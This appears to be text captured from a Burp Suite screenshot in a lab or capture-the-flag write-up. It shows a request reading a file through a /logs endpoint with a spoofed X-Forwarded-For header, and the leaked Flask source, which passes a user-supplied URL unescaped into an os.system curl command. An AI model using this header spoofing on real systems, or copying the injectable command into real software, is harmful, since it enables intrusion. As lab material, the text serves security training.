 Request
Pretty Raw Hex
\n
1 GET /logs?file=./main.py HTTP/1.1
2 Host: 192.168.163.134:13337
3 X-Forwarded-For: 127.0.0.1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
24 from flask import Flask, jsonify, request,
render_template, Response
25 from Crypto.Hash import MD5
26 import json, os, binascii
27 app = Flask(__name__)
28
29 @app.route(&#39;/&#39;)
30 def home():
31 return(render_template(&#34;home.html&#34;))
32
33 @app.route(&#39;/update&#39;, methods =
[&#34;POST&#34;])
34 def update():
35 if request.headers[&#39;Content-Type&#39;] !=
&#34;application/json&#34;:
36 return(&#34;Invalid content type.&#34;)
37 else:
38 data = json.loads(request.data)
39 if data[&#39;user&#39;] != &#34;clumsyadmin&#34;:
40 return(&#34;Invalid username.&#34;)
41 else:
42 os.system(&#34;curl {} -o
/home/clumsyadmin/app&#34;.format(data[&#39;url&#39;]))
43 return(&#34;Update requested by {}. Restart the software
for changes to take
effect.&#34;.format(data[&#39;user&#39;]))
44
45 @app.route(&#39;/logs&#39;)